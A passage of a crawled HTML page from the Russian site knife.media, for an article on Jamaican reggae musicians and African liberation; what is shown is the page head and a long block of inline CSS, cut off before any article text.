

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/reggae-selassie/
body_size: 41246
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/reggae-selassie/">
	<title>Побеждающий лев из&nbsp;колена Иуды. Как ямайские регги-музыканты боролись за свободу Африки &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 